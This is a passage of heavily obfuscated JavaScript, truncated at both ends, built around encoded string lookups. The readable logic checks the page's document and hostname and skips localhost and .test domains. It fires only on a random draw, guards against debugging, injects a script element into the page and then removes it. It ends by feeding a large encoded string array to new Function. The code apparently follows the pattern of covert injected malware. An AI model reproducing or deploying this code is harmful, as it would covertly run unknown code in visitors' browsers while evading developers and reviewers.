N=0x2;z[a6(0x869,'puKG')](N,J[a6(0x774,'KI*a')+'h']);N++)if(z[a6(0x1fb,'2[wH')](I[a6(0x770,'^]N7')+a6(0x8b1,']*fX')](J[N][0x0]),J[N][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var a7=a1;return d[a7(0x1cb,'w5mo')](w,Math[a7(0x3b7,'znDL')](d[a7(0x492,'SdiG')](Math[a7(0x4f0,'rEZk')+'m'](),d[a7(0x837,'2[wH')](d[a7(0x1c5,'[ic6')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x6a2,'(@4h')](y,x[a8(0x2d0,'1(o8')+'h']);y++){var z=x[y],B=d[a8(0x897,'gfbF')](0x0,z[a8(0x40b,'cb%o')+'Of']('.'))?d[a8(0x5dc,'b1fE')]('.',w):w,I=d[a8(0x89,'bq(^')](B[a8(0x260,'q*Gq')+'h'],z[a8(0x1e4,'N96q')+'h']),J=B[a8(0x4b5,'fwTZ')+'Of'](z,I),I=d[a8(0x60f,'2[wH')](-0x1,J)&&d[a8(0x5a4,'Y*KI')](J,I);if(I&&(d[a8(0x298,'tO)F')](B[a8(0x147,'gfbF')+'h'],z[a8(0x463,')mha')+'h'])||d[a8(0x7df,'OIrP')](0x0,z[a8(0x89c,'qAy9')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0x604,'fAg@')](f,d[a9(0x342,'TXI8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0x5b9,'muiF')](k,d[aa(0x579,']*fX')](i));if(w){var w=d[aa(0x877,'cb%o')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x842,'8J#I')](0x46,w[aa(0x2b2,'YB(y')+aa(0x949,'C7D@')](0x0))&&d[aa(0x7c9,'^]N7')](0x66,w[aa(0x171,'gfbF')+aa(0x7cd,'fwTZ')](0x0))||d[aa(0xf0,'q*Gq')](0x49,w[aa(0x770,'^]N7')+aa(0x5ff,'OIrP')](0x1))&&d[aa(0x909,'ckpA')](0x69,w[aa(0x54b,'qAy9')+aa(0x2f9,'KEi8')](0x1))||d[aa(0x8f4,'tO)F')](0x4c,w[aa(0x1bb,'fwTZ')+aa(0x515,'PG2I')](0x2))&&d[aa(0x262,'N96q')](0x6c,w[aa(0x407,'Y*KI')+aa(0x245,'YB(y')](0x2))||d[aa(0x563,'SdiG')](0x45,w[aa(0x2d8,'N96q')+aa(0x68c,'2[wH')](0x3))&&d[aa(0x917,'1(o8')](0x65,w[aa(0x5de,'PG2I')+aa(0x189,'ckpA')](0x3))||d[aa(0x1c3,'(@4h')](0x3a,w[aa(0x8cc,')mha')+aa(0x9cb,'TXI8')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x77d,'bq(^')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0x7d8,'q*Gq')](i);if(w){var x=d[ac(0x165,'r!&D')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x8ca,'^]N7')](x,'~')?d[ac(0x494,'(@4h')](k,w):y)&&d[ac(0x7b7,')mha')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x29c,'847N')](x,y);}}function m(){var ad=a1,w=d[ad(0x853,'nFgk')],x=new RegExp(d[ad(0x4c6,'b1fE')],'g');return w[ad(0x62d,'rEZk')+'ce'](x,'')[ad(0x91b,'zG@H')](';');}function n(){var ae=a1,w=d[ae(0x66b,'KI*a')],x=new RegExp(d[ae(0x67b,'T5bD')],'g');return w[ae(0x80f,'8J#I')+'ce'](x,'')[ae(0x1b3,'C7D@')](';');}function o(w){var af=a1;return d[af(0x2ff,'zG@H')](-0x1,w[af(0x3a3,'W5*C')+'Of'](String[af(0x86d,'8J#I')+af(0x975,'!P(a')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2ae,'fwTZ')](w)||new RegExp(d[af(0x8b0,'KI*a')],'g')[af(0x516,'SdiG')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0x7f0,'rEZk')+'h'];return d[ag(0x9c6,'[ic6')](w[ag(0x608,'YB(y')+ag(0x276,'ckpA')](d[ag(0x198,'W5*C')](y,x[ag(0x1cf,'9u4N')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0x831,'(@4h')][ah(0x9a6,'fAg@')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':return!I||!!(d[ah(0x483,'C7D@')](h,I=d[ah(0x29d,'847N')](p,I,String[ah(0x386,'fAg@')+ah(0x223,'r!&D')+'de'](0x2e))?I[ah(0x28d,'V&Ym')+ah(0x6bc,'tO)F')](0x0,d[ah(0x651,'847N')](I[ah(0x1e1,'znDL')+'h'],0x1)):I,B)||d[ah(0x44a,'8J#I')](h,I,J)||d[ah(0x334,'2[wH')](o,I)||d[ah(0x17a,'PG2I')](j));case'1':var y={};y[ah(0x659,'V&Ym')]=d[ah(0x44c,'Y*KI')],y[ah(0x8d8,'(@4h')]=function(T,U){var ai=ah;return d[ai(0x39e,'N96q')](T,U);},y[ah(0x8c6,'Y*KI')]=d[ah(0x24d,'V&Ym')],y[ah(0x1e0,'puKG')]=function(T,U){var aj=ah;return d[aj(0x874,'gfbF')](T,U);},y[ah(0xb0,'b1fE')]=d[ah(0x77e,'qAy9')],y[ah(0x5c2,'fwTZ')]=d[ah(0x93e,'V&Ym')],y[ah(0x105,'qAy9')]=function(T){var ak=ah;return d[ak(0xb8,')mha')](T);};var z=y;continue;case'2':var B=d[ah(0xbd,'gfbF')](m),I=d[ah(0x24b,'x1rn')](l),J=d[ah(0x144,'C7D@')](n);continue;case'3':d[ah(0x123,'x1rn')](N);continue;case'4':var N=d[ah(0x450,'gfbF')](e,this,function(){var al=ah,T={};T[al(0x27d,'b1fE')]=z[al(0x109,'T5bD')];var U=T,X=z[al(0x338,'femo')](typeof window,z[al(0x511,'qAy9')])?window:z[al(0x95a,'zG@H')](typeof process,z[al(0x987,'SdiG')])&&z[al(0x941,'V&Ym')](typeof require,z[al(0x61f,'YB(y')])&&z[al(0xa8,'W5*C')](typeof global,z[al(0x1f2,'PG2I')])?global:this,Y=function(){var am=al,Z=new X[(am(0x57a,']*fX'))+'p'](U[am(0x545,'YB(y')]);return!Z[am(0x2b6,'nFgk')](N);};return z[al(0x226,'fwTZ')](Y);});continue;}break;}}function r(w){var an=a1,x=d[an(0x829,'YB(y')](i),y;x&&((y=x[an(0x95,'C7D@')+an(0x263,'YB(y')+an(0x59d,'puKG')](d[an(0x5cb,'VkBa')]))[an(0x325,'bq(^')]=d[an(0x290,'!P(a')],y[an(0x2fc,'TXI8')+an(0x96e,'fwTZ')+'t']=w,(x[an(0x440,'cb%o')]||x[an(0x7b0,'r!&D')]||x[an(0x956,'zG@H')+an(0x267,'KEi8')+an(0x173,'Y*KI')])[an(0x9ba,'VkBa')+an(0x781,'ZejN')+'d'](y),y[an(0x677,'fAg@')+'e']());}function s(){var ao=a1,w,x=d[ao(0x63c,'gfbF')](f,d[ao(0x526,'fAg@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ao(0x68a,'muiF')],z=new RegExp(d[ao(0x54f,'rEZk')],'g'),(z=x[y[ao(0x452,'C7D@')+'ce'](z,'')])&&z[ao(0x60a,'V&Ym')+ao(0x3d9,'8J#I')][ao(0x6b5,'bq(^')+ao(0x8ea,'OIrP')+'d'](z));}try{var t,u,v;d[a1(0x821,'b1fE')](q)||(d[a1(0x976,'A^As')](s),d[a1(0x593,'w5mo')](0x1,d[a1(0x5d0,'A^As')](g,0x1,t=0x4))||d[a1(0x6be,'ckpA')](r,d[a1(0x300,'YB(y')](d[a1(0x58f,'q*Gq')]('(',new Function((function(){var _0x1038243=function(){var _0x4126820c=['CKSXmhbLmK5OyZjvBK1dyZzJBvyWzfHkDuLeqJrnvhrQ','sJfKugnyCgLrmJLPywXJBKXdzdnxrZvjvJa4ngndy3nk','rw5mq2rYttfAA1nRtNzwvMrsyLnJC0OXzfnLv1zyvvHS','mwnUtenKDwrhuMPtBe5YuMXKuLPty3nkmwmYuw1svLuY','mfz1v25fBKTtDe5lrei0txPoA0Xdy3bJm1PisNLRCLrt','B3bLm1POy2Lcwa','mKTMu2T1sG','C0OXzfjIv2ryvhPcrwjUrw5mq2rQtuDktwrvDhrkExDU','mu9ez3nkmfjRsxLzBKTtDe5lrei0tLrKBuXdzeztmwrL','muztsNLRCLrtz3DLrfuWtun3BMnSqwTkAwnWsZaWB01i','BeXdzfDlr2rpsNLRCLrtz3DLrePStNL3BLLtrNPnq2nW','zurrEu1dD25zBgHnwNLJCeSWmg9nsgD4wM1jC0OXsNrr','tevfC1fPEermrvfWztnkBgrivNLIAuj3s0HfC2n5Edfm','y25mq2rgwvzou1z6vM9ArtfisNL3BLz6vKrnr2r6tKDR','ExDUvJfcDfqYwKrIm2rQuNLJC0OZsLrHEMHyvda1A1uZ','Efrdy3nkmwmXuM1svwnTuMTwBgrysNL3BLyXqJbArtLp','r2DSvhLJCfHumw1KvZvQzeDSDMjPAhDmsevWztnkBgri','A3juu2D3zurwBe55D25HrK5RzgLJCeSWmg9nsgD5tvrJ','otvwELPmy2XKugfty3nkmwmXvg1osfuYodrwELjquwLJ','De5lrei0ttjvm0XdzfzlvxrAsNLRCLrtz3DLreK0tNL3','EK55y3blmdbVtuHOBe15D25wAwHUvgLJCeSWmg9nsgD4','mdLLmZbZwhPcne9euxDoELL6tJjwyKOWwKvKBKi2u3LK','mJK2vJfgrfPdy3nkmwmWuM1otwjxohPJvK52s3LJC0OX','q2nWsZaWB01iz3LoEKLZsJi1Avziww5lu3ros0rcne5u','vJa5wM5wDvKZuNbImJrVy0nSn2nTvJbKweP1suHbB0Tu','oxHkExDUzuvoDK1SzffxrK5yvvrbBKXdzevnmvjryvCX','vtjsmKP5A3juu2D3zurnne55D25umwH2txLJCeSWmg9n','wfqWAdrwmdKXsNL3BMvusMTzmgHHu21ss1j5y3nkmwmY','EwTYvfnND2vhwxLmq2rbttfgu0P5A3juu2D3zurkA05d','tML3BLqZuxHuEwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','mujwwM1NBKTwmhnHEJf2teD3ovPUvNvzm1jWyJi0B0Ty','zhztvgrQu0voCK9gzfbnq2nZsJfJmLvTuKHzmLjRu21j','mKu1s0rcne1QsxPmq2rws1v0wKP5Bgrlr2TZwM5wDvKZ','sxnkmuO1vdfnBKTtDe5lrei0tvrvnuXdzdvvse0ZsNLR','txL3BLDgDdrHu2nWsZaWB01iz3LzvfLZsJeXBLLSmg5l','BKTtDe5lrei0ttjjnuXdzeztmwrLsNLRCLrtz3DLrfjP','BgrlsgHIvNLND2vevxPAAxDUvdfODK15y3blmwnVtuHN','vM1HvZvSwKnSn2fxww9yEKi0t0rrD056wxPomLzIsJnS','vxHAq3DUzwToBLPdy3blmdbVtuHNEfLQuxnkmKPzveDJ','vMHutwLJC0OXzfjLv0P1wKrgnvjfnuDzmgHPzeDstfeY','uJjkEwTYvfnND2vevxLzAxDUtw1ZAgvty3blmdbVtuHN','mg9nsgCWtLrbC0OWotbnvtHUs1n0tKTeqJrorejQtenK','tuHNnvPtD25svxrywgLJCeSWmg9nsgC0tun3BK5uwLDs','ovPUvNvzm1jWyJi0B2ndEhHmse1WztnkBgrivNLIAuj3','uxnkmffWuZe0BKTtDe5lrei0tKrvEuXdzhnsq2G1sNLR','EwnZsJjwDgiYCfHoA2rsvJfcueP5D25JAMHYvJfJm01e','mMHOsNL3BLz6zdvxvMmYy0Dsv1PvC25mq2rXyZncA1vh','vfnND2vesMXnExDUtuzRCgrPy3blmdbVtuHNmfPQsxnk','v1e0tenKDvLSuJjkEwTYvfnND2vevMToExDUvdfODK15','wKzbEeWYuKTsEwnZsJbgDgiXsLHvrLf6vJfkweP5D25w','z3DLre0Xt0n3BLqZuxHuEwnWsZaWB01iz3PorgDZsJbw','ztnAAgnPqLbqvtbZy3OXn2zuDhPxmdHVtuHNmK1hrxnk','C0OYrxHAALvUs1n0tKTeqJrnvgHTtenKtwfdvLbkEwTY','u3DUyM1kvwrPy3blmdbVtuHNEK1eA3nkmfz1v25fBKTt','vg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0Ce8Z','tKTeqJrnAKf4tenKsuLtBdbkEwTYvfnND2verxDnu3DU','mKnWAgHzCG','EK9ewxnkEKjAs1HzBKTtDe5lrei0wKDnC0OZsMvkAMnU','s1n0tKTeqJrnEMrStenKuvKXBdbkEwTYvfnND2vevMHn','svnSmeP5Bgrmq2rUsNLRn2fQmw1xmdbVtuHNmfPQrxnk','vJbKweP1suHbB2ntAZDMu3HRvZaWB01izZjnr1vZsJeX','BeOXmg9Ju3DUsNLSze8Zrw1kAwH1wLHJz2ntz3DLrefZ','Ee5Qy3nkmMSXtJjRBKTtDe5lrei0tMPgAKXdyZbnrKzb','u3ros0rcne16BgTmq2rXyuvctKP5A3juu2D3zurwALLt','txL3BMnSqwTkAwnWsZjfneTeqJrnBvjRtenKu1nwrKPk','mwryvwPgsLyWotvkExDUvJfcnvPwzfjKvezTy1nJC0OZ','zZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwM1xmdbVtuHN','D25yv2rPwfnJCeSWmg9nsgCXtuDzC0OWz2HlwffUs1n0','wKHzBKTtDe5lrei0twPREeXdy3bJm1PisNLRCLrtz3DL','sNL3BMffBfDArxC0yJbwrwnty3nkmM80yJfWwe4Wounw','m3b0yxK5we4YvJnLsevUtenKDfeYowLwELf6wtaXm1z5','u3ros0rcne1uuMTmq2rtzvu5veP5A3juu2D3zurvEvPP','D25HmgXHwKvSm1fTtKPsEwnZsJfJmfjTuLfuvLPQvdjw','wKzKu2jty3nkmwmXtdjotK9how1wEMriu1nJC0OXyZfo','B01iz3Lzv1fZsNLSEMrRy25lu3ros0rcne5Qutjmq2n3','r1jIvfnND2veuxHpu3DUvwTsru15y3byvdfTzfC1AMrh','mdLABLz1wtnsCgiYng9Jq2W3y21wmgrysNvjsefVs1r0','BvvZsJnjmMeZsw5lu3ros0rcne5ertnmq2r5tM10EuP5','u21SnKP5A3juu2D3zurnmLPtD25JBdrTtNLJCeSWmg9n','A3juu2D3zurjEK15D25IrvfVzvnJCeSWmg9nsgD6wtjr','wKrgt0P5A3juu2D3zurgAu5PD25LA05UwKnJCeSWmg9n','Dgj5oxDwEwnZsJfJmvfTuKXtr3HRu1DjneP5D25JBgr5','zdbJAZfosNLRCLrtz3DLre5StwL3BK5uwLDsAwnWsZaW','sJfJmvPhtK1JmxbRvuCXDLvty3nkm0PHvuDswfvhvLDk','s0DAyLLutw9nsgCYtxPfC0OWzdbxrvfUs1yWB1PSDgHn','r0vZwwLSn1LumwHmvei0tM1nn2rTrNLjr005whPcne9e','s0rcnfPTwxnkmKPzveDJBKTtDe5lrei0ttjkAKXdyZbn','vNnUuw5crvPSCeHkmtfIwMWWn2fxww9AEJa5ufHwDvPh','zuDfmeXdyZbnrKzbsNLRCLrtz3DLreKXtML3BLrxuxHu','owLnmLjpv21RBG','sgCWt1rbC0P6uxDvvufUs1n0tKTeqJrnvgHQtenKqu0X','zZfoBvLZsJfknvqXtw5lu3ros0rcne5hsMTmq2rizezO','CfCYrxPlrei0tLDzmKXdy3LHEuy1sNLSzeTdyZLkExD3','zurwALPPD25vBuPgu0nJCeSWmg9nsgD6tKDfC0OWuMTj','nJy3mJaZwMnMuefK','muP0uw5zBKTtDe5lrei0txPvD0Xdzdvvse0ZsNLRCLrt','y3blmdbVtuHNEK56uxnkmffWuZe0BKTtDe5lrei0t1rn','sgD6wLrrC0OYtMPxvLfUs1n0tKTeqJror1v6tenKDvLS','zvzJmu4YuKTJu2nZsJngsLLPDfHvALjUsNL3BMjvzg9A','rfu0wwL3BMfgtMTKAwnWwfqXBwrxnwPKr2X2yMLOD0Xi','A0XdzgHjwe13sNLRCLrtz3DLrezOtvn3BK1TC2HLu2nW','v0PPtenJme1grKfkEwXKufuWB01iz3LzAKfZsJfkrvje','q2nZsJfKuvPvEgHrmJH4ytbJBKXdzdftAZvRvuHOu1Pf','mg9Lq3DUv2LJCfb6qJrov0u2tuHNm1LtEdrqwe5IwvrN','BKTtDe5lrei0tvrgAKXdzhLvq1fTsNLRCLrtz3DLrePO','sNL3BMeYrLDArKj0yJi1mLj5y3nkmNreyJbKwe5TvM5w','CMiZCfrHELjyvvu4BKXdzdzvmJL5vJfkuwjwyZjzu2nZ','u1yXrKHxu2nZsJfKufLxzg1prZLpww5fBKXdzevLrLjV','BuzTtenKzgrRAeLkEwTYvfnND2vestvou3DUuKDrAKPP','De5lrei0ttjwAuXdy2PHA3bhsNLSzfbxwJfIBu4WyvC5','sJbNAeTyuw5lu3nUwtjvBLHtAhjmq2nUs1n4C0TuDdLl','DhLkEwTYvfnND2verxDnExDUyKvrB2vty3blmdbVtuHN','qLHum0y2sNL3BLyXqM9ArLP6zg5WALz5y3nkmwmZvw1o','uLjzwgTUtenKwfqWouXKr05qzenJC0OXzfjsBvjmvJfO','rxHUsNLRCLrtz3DLrezSwxL3BMfuvtnHu2nWsZaWB01i','uKvrEKP5A3juu2D3zuroBvPtD25zvezTtLnJCeSWmg9n','nuXdzgPArevOsNLRCLrtz3DLre5Rwvn3BLvhtLPKq2nW','z3DLrfjTwML3BLiZuLLsq2nWsZaWB01iz3PorfLZsJfk','BKTwmdLuu2D3zurvELLPD25zmLf4svnJCeSWmg9nsgD5','tLrzu2nZsJfJm2vhtLjJvNbRvtboDMfty3nkmwrsuw1o','tvDrEeXdy3bJm1PisNLRCLrtz3DLrePSwwL3BMjfuw9L','ExHjs1r0ouXfuMjwEwD3zuroAK5tD25tq0vWzenJCfHu','BwHPuZnKngjty3nkmwmZtuv0DLiXzejkExDUvNPwteWX','AwnZsJjsDgiXCeDKvLPQvKvJBKXdzfHoBfPQu0zoDMiX','EwnZsJfJmKWYuK9Iv3rTvJfgtvPty3nkm2XQwKDotvuY','DevwmuOXsNL3BLPUvJrArKPOy1CWBKXdzevHseL5wLrO','ngeWEfHvwevUtenKwfvxEgTvru52yZfJmfn6y25mq2rX','EvPPD25LA05UwKnJCeSWmg9nsgCYtLrJC0OWuxbtmtrU','m1v6wtfwweP5D25wELzVwtb0Dgj6rJjIvZGWsNL3BMfv','v050yNPKDfLty3nkmLL4vg1st2nvtKTkExDUvJfcu1KX','zurjme1tD25zmK5AvKnJCeSWmg9nsgD5ttjnC0OXmtjt','rei0tvDfmuXdzhvzBfiYsNLRCLrtz3DLr1K1tenKvKTv','AK1PD25lwe4YuNLJCeSWmg9nsgCWtvrvC0OYtMPxvLfU','yZjrEwnZsJfKuLzgvMTzmvPQvwXJBKXdzdzIv3q1vNPK','zeDou2qZsxzJmgnUtenKm1DisLvwmuf3zgLJC0OXzfbn','zwXJmvqYrNfsEwnZsJnOAffTuLzuvLPRvtnfBKXdzfHv','vfnND2veutjnAxDUtMXOELjPy3blmdbVtuHNEfPeA3nk','sJfcvLPTz25lu3ros0rcne1uvtbmq2rOsvHnD0P5A3ju','mg9nsgD5wKrbC0OWovLIEK1Us1n0tKTeqJrnvfPQtenK','tenKzgrRAeLkEwXKs0HKCgjTuNzKExG3zLnRC01izZrm','vhLJCeSWmg9nsgC1tvn3BLvgvM1Hq2nWsZaWB01iz3Pz','m3bHvtjRBKXdzfHomNbfzvHOvfr5y3nkmMXlvw1stvuY','stjHm0LUs1n0tKTeqJrnELjTtenKCwffqK5kEwTYvfnN','sNLRCLrtz3DLre5Rtvn3BK5uwLDsAwnWsZaWB01izZjo','mKP5A3juu2D3zurrmu55D25zmLf4svnJCeSWmg9nsgHT','q2ryvvDsALvUAhvzwgrOsNL3BLjvBdbArte0tJjstfj5','rMfzmhD4zvnJC0OXyZnnmLjoyLDZmLyXrM1xAwnZsJbs','y1C1nwjxDejIrMnUtenKDe9hDgLKAMHYzuzKuvr5y3nk','rei0wM1jC0P6qLPlwfLUs1n0tKTeqJrnAKL4tenKB1uY','A01UtenKwfvxrNjwmdL4vw1sweP5D25wEMrmvM0XEMjy','sgD3wfr0EvPyuJfJBtrNzeDOCgmXC25xA2XjzeHKwKOX','wMHJAuiXufHbl1PUvNvzm1jWyJi0B0TyDdjzweLNvgOX','seP5D25wEMrVwKzomvDTtLfsEKfUtenKwe5vnwTtvwHH','yLD0nwmXtNjLvMrru3LJC0OXzffAAZv0y25OALvRy25m','wtbOAeP5D25svwrxwtfwDgeYEfHvvu1UtenKq1DxuMPu','q2rizezOruP5A3juu2D3zurrm1PdD25nrMTWzgLJCeSW','ohDLrgCWturJmK16zgTmrei0tMPrm016txbmq0zTzfC1','zurnmvLtD25LvKj6tNLJCfHumw1KvZvQzeDSDMjPAdzm','sNLRCLrtz3DLr1KZtenKEvHPwtnkEwTYvfnND2vewxDp','tvDjC0OZCerAmLfUs1n0tKTeqJrnv00ZtenKugrerLbk','uJbArtvku21stfiWtw5mq2rytJbAALzhmxzArMmZvJfV','BKXdzfHov3HRverOCLPgzfjHBLLUtenKCfDTEgTtvZf2','s1n0tKTeqJrnAKu1tenKC1jdAdvkEwTYvfnND2verxPo','mg9nsgHOtNL3BLrhz2XuEwnWsZaWB01iz3Hzv01ZsJi1','tenKwe5hAgPvsfjZwKzzngiYy25mq2rytJb4yvf6qNrA','vw5mq2ryvwXKwfjRtNjvv05isNL3BMmWtNzovMrqvKv0','yZDIrdfRs0D3Ce8YwNzJAwGYwvHjz2rumhDLrefZzgOX','ChbLAwnWsZaWB01izZfovfLZsJj4ruTiA25lu3ros0rc','tenJmLDitKDkEwTYvfnND2veuxHpq3DUv0z0ngfty3bl','vKrHmfPyvuDsA1zTwNbkExDUy2XOq1KWEerHEMXyvwXJ','B2vPEejlvhq5teHoyLr5z3DLrePRwML3BLrxuxHuAwnW','vgTAALnvChHkExDUvJfgEvzSzffAvxDUtenKwfr5owPw','ue9dy3nkmfzzzgS5wfvxrMfkExDUzwXKCu5wzfbvmeLU','mMTUs1n0tKTeqJrorfPOtenKv0Thze9kEwTYvfnND2ve','tw1nC0OWotbnvtHUs1n0tKTeqJrnBu15tenKvKTvDfPk','zurvD1PdD25sm1jzuKnJCeSWmg9nsgCZwwL3BLvgvM1H','BKTtC25Kq2nZwKz0tKTeqJrAvffZsJfkrvjetw5lvJa5','y2SXtKP5A3juu2D3zurzEvLtD25JBefRsMLJCeSWmg9n','sMTtBhbZwKv4sMvty3nkmwrqyuDovveYDfLrmKy1sNL3','zurjmu5tD25HvJu2vunJCeSWmg9nsgD6wKDvC0OWuMTj','utj0u1jhsMHkExDUvNPss1Pfnw9Hr05rwKHvBKXdzfHu','y3PNBKXdzfHvv0zivJfgCfvTBhHkExDUuLzoDLvgzffo','B01iz3HzELLZsJfkDffUww5lu3ros0rcnfLxsxnkmK5Q','y3blmdbVtuHNmu1uwxnkmtfUwwWWBKTtDe5lrei0tLrr','BLyWoxDzmg80yxPgmLiWtw5mq2rYutj0CgvxmxjHrMmX','B01iz3PoBvfZsJjfEfPQvw5lu3ros0rcne16rMXmq2rt','tenKrvLtowPwvK5Yt1zKuvPty3nkmwrsveDgBvPfsMPt','vfnND2vevM1zu3DUvfDrEfrPy3blmdbVtuHNmu9uvxnk','rKfkEwTYvfnND2verMPAAxDUuLC1ywnty3blmdbVtuHN','ne1uuMPmq2n5yxLgnuP5A3juu2D3zurnD05PD25svZvH','zvu5veP5A3juu2D3zuDvmuXdzdzAq2X3sNLRCLrtz3DL','ALr6AhzHA0K0yJbrBKXdzdrIvZGWvJfcvvrSzffoq2nZ','AxDUwvngEK1dy3blmdbVtuHNEK1usxnkmujQv1HrBKTt','we5UvKTsBKvUtenKwfvPowPtmdvPwJnoEeP5D25wmuiW','vdfos0rcne1Tstjmq2mWtuzgquP5A3juu2D3zurkAK1t','mdbVtuHNme9ewxnkmhHVsLu4BKTtDe5lrei0tvrKAuXd','yLrkwe5RCgTvmwnUtenKAu9hotzwELj3wtfstvv5y3nk','BuPvzgLJCeSWmg9nsgCWwKDzC0OZCerAmLfUs1n0tKTe','ELvythy','D25umwH2txLJCeSWmg9nsgD4txPbC0OZCgTlwefUs1n0','tenKBLnfnwPvrZfYvdfKuvn5y3nkmwmYtJjstLmWnwPt','oxjAwevUtenKwfqZBhbsrMXuyxLJC0OXzfjtBvjltvrS','mfPdD25JALPYy2LJCeSWmg9nsgD4t1DfC0OWz2HlwffU','ELvwsw5lvJbVzdjSDvPhotnmshq5s1n4EfbxnwXKEujt','ww9AmdrUs1n0tKTeqJror001tenJmLDitKDkEwTYvfnN','vZLVvNPsu1PfAhHkExDUwJboDMrwyZfzvtLyvuzJBKXd','C0OWwKLsBvjowLzWA1rfy25mq2ryvvzssMiYutnzmgr4','ExDUuvHgD1PguM5tBvjouNLJC0OXzfbHr1jlyLC5mfz6','AfLSyZnomLjkwJbnBKXdzfHumMHRvLCXDMjwyZbvmw9U','v3H4sNL3BLLxmxjosfjeytnSwe5Tmg5mq2rytLm5A1zu','tenKwfvuAgXABe52uKD0weP5D25wEMrVwtbSwK4YuK1v','muPkvvvRBKTtDe5lrei0tMPjEeXdyZbnrKzbsNLRCLrt','mNrSvJfgrwf5y3nkmwmZzeDss1nyqMTwBuy1sNL3BLyX','DfHlrei0tvrvmuXdzfnIvuOYsNLSzfbyvMjwEwD3zuDk','vLeYCZrwmujWsNL3BMjgtNzxBLPVtdjosLz5y3nkmMXy','A3juu2D3zurrD1PPD25LvKj6tNLJCeSWmg9nsgCXtxPv','D25jmNbluMLJCeSWmg9nsgD5tLrRC0OZBffJEMnUs1n0','sxnkEu5Xu2TzBKTtDe5lrei0txPREuXdzevlvxrLsNLR','vK5wELyXsNL3BMfTmxzJBM96uw1osMnty3nkmMC0yJj4','uLCXCLvSzfbIr1jjuZnfBKXdzfHumdvRvtboDMfgyZjo','C0OYuK5tBvjrvti5DLyWovbkExDUy0zoCLriCerHEKPy','zZbnrfLZsNPrD1vvqw5lu3ros0rcne1xuM1mq2rqzerg','mvP4sNL3BMvvyZvuvMrrutbrBKXdzfHovNbRvKHjELPf','tKTeqJrovgn4tenKuvKXBdbkEwTYvfnND2veutrnq3DU','y3nkmLP0ytjWEveYDdjwELO1sNL3BLOWmwTArtf4wvDr','sgCWwwPbC0OYAfrAsfLUs1n0tKTeqJrAv0LZsJbNAeTy','EgTtvK52tw5jDW','sZaWB01iAgToAxDUy2W0Bu55y3blmdbVtuHNELPQvxnk','ExDUvuDowMrdy3byu2SVwJj4DLLTrNnpBLjVyvHnC1nQ','z3DLrePQtxL3BMjTsLvKAwnWsZaWB01iz3HpvgTZsJaX','mZG0mJy5A0Ltrvbt','uw1Ot1KWDgfuBvjmy1nJC0OXzfbsmuzyvwXJD2iYrw5m','mLPPD25zBgHnwNLJCeSWmg9nsgD4wxPRC0OYEevlsgTU','AK15D25vA1jftxLJCeSWmg9nsgD5twPzC0OXmw5zBdbU','rei0txPOAeXdyZfoBfPhsNLRCLrtz3DLre0Ztun3BLHx','suHfn2zuDgznsgC0tKrbm05QttnAvNnUww01swmZzhPk','qu0XrLnkEwXKteHoyLr5z3DLrff4twL3BK5eqLjrq2nW','mJmXmta0q2zotwrS','BMrhsNfIBgrsyLDRBKXdzeDrmJLivJa5DvzwzfjwEwnZ','reuZtxL3BLjdBeXyAwnWsZaWB01izZfpreLZsJjoALDw','vuzQyLznBKXdzfHomMHRvfHrELPgrKHKu2nZsJjjEvLT','A3juu2D3zurzEK15D25HBwHbvfnJCeSWmg9nsgCYtMPf','mg5mq2rytKrKA1uWEgTzmdH5yLnJC0OXyZbsmJLytKro','CLrtz3DLreKXt0n3BK5eqLjrq2nWsZaWB01izZjovfLZ','mLjrzfzswwjirw5mq2rdvtjZm1z6uKXrv2rOsNL3BLje','Agn6qw5lu3ros0rcne5xstnmq2mWtuzgquP5A3juu2D3','BvyWzfHkDuLhwMjvAwD3zurjEK5tD25rre5svwLJCfHt','wJjrBKTtDe5lrei0tKrsAKXdzgrKA2HjsNLRCLrtz3DL','D25HvJu2vunJCeSWmg9nsgCXtwPnC0OWz2HlwffUs1n0','m1PyvwPbBKXdzfHovNbQu1vVDLPfmvrImevUtenKnwjx','zurrCfCYrxPlrei0tLrNmuXdzhnsq2G1sNLSzeTdy3vk','mNq0vJfcmuP5D25wELf2wtb4DgiZAezIvZKZsNL3BMqW','mdbVtuHNmu1ey3nkmuPfuKrnBKTtDe5lrei0ttjgBeXd','v3bAvJa5Bfndy3nkmwmZutfKBvDiBg1kExDUzfvoDLnh','m1jTtKLwEwnZsJnAEgnhuKHnv2HRu1HfBKXdzfHvrfjz','mtnoAuPHvva','tw5mq2rZy1m5A1qXtNzvBvjysNL3BLyXqK9zmve0ytfW','we5etMTuvgHYzdfKuMrRng5mq2rytKDOA1rREgTzmgHk','wxnkmwHIzuDRBKTtDe5lrei0tKDfneXdzhLoBxr5sNLR','t0WYtLDAvgDUtenKCLLRnwPtBe5YzuzKuvPty3nkmwrr','sevWztnkBgrivNLIAuj3svqWownuDdLmr1jIvfnND2vh','sNL3BLz6uNnArwHeyxPwwfvwuxzkExDUvNPsC1KWAerI','nti0nJC3twDmwwnq','AhjwmwmXwLnJC0OYBeXmmLjlzeDgCKP5D25KBu0ZwtbJ','m0KYytnjBKTtDe5lrei0tLrREuXdzfnIvuOYsNLRC